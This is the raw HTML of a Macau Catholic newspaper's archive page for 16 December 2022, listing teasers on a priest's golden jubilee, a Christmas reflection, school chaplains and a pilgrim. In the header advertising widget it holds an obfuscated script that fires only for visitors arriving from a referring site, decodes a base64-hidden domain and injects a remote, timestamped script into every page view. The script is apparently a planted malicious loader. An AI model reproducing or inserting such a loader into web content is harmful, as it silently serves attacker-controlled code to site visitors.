

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/2022/12/16/
body_size: 14739
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
<title>December 16, 2022 &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="16 December 2022 Archives"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/2022/12/16/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Seman&aacute;rio Cat&oacute;lico de Macau"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="16 December 2022 Archives"/>
  <meta itemprop="headline" content="16 December 2022 Archives"/>
  <meta itemprop="description" content="Seman&aacute;rio Cat&oacute;lico de Macau"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="16 December 2022 Archives"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/2022/12/16/"/>
  <meta name="twitter:description" content="Seman&aacute;rio Cat&oacute;lico de Macau"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_archive | is_day -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="archive date wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a></div>
															<div><a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a></div>
															<div><a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/2022/" itemprop="item"><span itemprop="name">2022</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/2022/12/" itemprop="item"><span itemprop="name">December</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">16</span></span><meta itemprop="position" content="4" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Day: <span>December 16, 2022</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-25263" class="post-25263 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-todas">
				<img width="895" height="671" src="https://www.oclarim.com.mo/wp-content/uploads/2022/12/Destaque3-1-1000x750.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="PADRE AIDAN CONROY" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2022/12/Destaque3-1-1000x750.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Destaque3-1-768x576.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Destaque3-1-1536x1152.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Destaque3-1-2048x1536.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Destaque3-1-400x300.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Destaque3-1-scaled-e1671104916380.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/padre-aidan-conroy-celebra-este-sabado-50-anos-de-ordenacao-sacerdotal/" rel="bookmark">PADRE AIDAN CONROY CELEBRA ESTE SÁBADO 50 ANOS DE ORDENAÇÃO SACERDOTAL</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/padre-aidan-conroy-celebra-este-sabado-50-anos-de-ordenacao-sacerdotal/" rel="bookmark"><time class="entry-date published" datetime="2022-12-16T14:24:00+08:00">December 16, 2022</time><time class="updated" datetime="2022-12-20T16:10:17+08:00">December 20, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>«Foi o amor de Deus que me trouxe a Macau» Nasceu na Irlanda, mas foi em Macau que encontrou a sua casa. O padre Aiden Conroy celebra, amanhã, as bodas de ouro da sua ordenação sacerdotal. Radicado no território há&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/padre-aidan-conroy-celebra-este-sabado-50-anos-de-ordenacao-sacerdotal/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="PADRE AIDAN CONROY CELEBRA ESTE SÁBADO 50 ANOS DE ORDENAÇÃO SACERDOTAL" data-url="https://www.oclarim.com.mo/todas/padre-aidan-conroy-celebra-este-sabado-50-anos-de-ordenacao-sacerdotal/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/padre-aidan-conroy-celebra-este-sabado-50-anos-de-ordenacao-sacerdotal/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/padre-aidan-conroy-celebra-este-sabado-50-anos-de-ordenacao-sacerdotal/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-25259" class="post-25259 post type-post status-publish format-standard has-post-thumbnail hentry category-eclesial category-todas">
				<img width="895" height="504" src="https://www.oclarim.com.mo/wp-content/uploads/2022/12/Eclesial1-2-1000x563.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="Natal é paz e pacificação" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2022/12/Eclesial1-2-1000x563.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Eclesial1-2-768x432.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Eclesial1-2-400x225.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Eclesial1-2-e1671104309227.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/reflexao-27/" rel="bookmark">REFLEXÃO</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/reflexao-27/" rel="bookmark"><time class="entry-date published" datetime="2022-12-16T14:22:00+08:00">December 16, 2022</time><time class="updated" datetime="2022-12-15T19:38:46+08:00">December 15, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/eclesial/" rel="category tag">Eclesial</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Natal é paz e pacificação Enquanto crentes, sabemos que “o aniversário de Cristo é o aniversário da paz&#8230; porque Ele é a nossa paz” (São Leão Magno). Entre as oito bem-aventuranças, há uma sobre a pacificação: «Bem-aventurados os pacifistas» (Mt.,&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/reflexao-27/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="REFLEXÃO" data-url="https://www.oclarim.com.mo/todas/reflexao-27/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/reflexao-27/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/reflexao-27/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-25256" class="post-25256 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-todas">
				<img width="895" height="671" src="https://www.oclarim.com.mo/wp-content/uploads/2022/12/Destaque2-2-1000x750.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="Valores católicos reforçam componente educativa" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2022/12/Destaque2-2-1000x750.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Destaque2-2-768x576.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Destaque2-2-1536x1152.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Destaque2-2-400x300.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Destaque2-2-e1671104158527.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/d-stephen-lee-reuniu-com-os-capelaes-e-irmas-missionarias-auxiliares-das-escolas-diocesanas/" rel="bookmark">D. STEPHEN LEE REUNIU COM OS CAPELÃES E IRMÃS MISSIONÁRIAS AUXILIARES DAS ESCOLAS DIOCESANAS</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/d-stephen-lee-reuniu-com-os-capelaes-e-irmas-missionarias-auxiliares-das-escolas-diocesanas/" rel="bookmark"><time class="entry-date published" datetime="2022-12-16T14:20:00+08:00">December 16, 2022</time><time class="updated" datetime="2022-12-19T10:43:52+08:00">December 19, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Valores católicos reforçam componente educativa O bispo D. Stephen Lee nomeou, oficialmente, nove sacerdotes para as funções de capelão nas escolas diocesanas, com retroactivos a partir do início do ano-lectivo em vigor. O objectivo é, sobretudo, promover a formação pastoral&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/d-stephen-lee-reuniu-com-os-capelaes-e-irmas-missionarias-auxiliares-das-escolas-diocesanas/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="D. STEPHEN LEE REUNIU COM OS CAPELÃES E IRMÃS MISSIONÁRIAS AUXILIARES DAS ESCOLAS DIOCESANAS" data-url="https://www.oclarim.com.mo/todas/d-stephen-lee-reuniu-com-os-capelaes-e-irmas-missionarias-auxiliares-das-escolas-diocesanas/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/d-stephen-lee-reuniu-com-os-capelaes-e-irmas-missionarias-auxiliares-das-escolas-diocesanas/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/d-stephen-lee-reuniu-com-os-capelaes-e-irmas-missionarias-auxiliares-das-escolas-diocesanas/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-25231" class="post-25231 post type-post status-publish format-standard has-post-thumbnail hentry category-apontamento category-todas">
				<img width="895" height="668" src="https://www.oclarim.com.mo/wp-content/uploads/2022/12/Apontamento-1000x746.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="XU ZHIXIAN, CATÓLICO, EM PEREGRINAÇÃO DESDE A EUROPA" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2022/12/Apontamento-1000x746.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Apontamento-768x573.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Apontamento-400x298.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Apontamento-e1671101103857.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/xu-zhixian-catolico-em-peregrinacao-desde-a-europa/" rel="bookmark">XU ZHIXIAN, CATÓLICO, EM PEREGRINAÇÃO DESDE A EUROPA</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/xu-zhixian-catolico-em-peregrinacao-desde-a-europa/" rel="bookmark"><time class="entry-date published" datetime="2022-12-16T14:18:00+08:00">December 16, 2022</time><time class="updated" datetime="2022-12-21T12:41:37+08:00">December 21, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/apontamento/" rel="category tag">Apontamento</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Com cavalo até à China Tem nas viagens um modo de vida desde tenra idade, uma filosofia que já o levou a vários locais fora do comum. Em Outubro de 2021, numa viagem à Galiza, em Espanha, deu início à&hellip;</p>
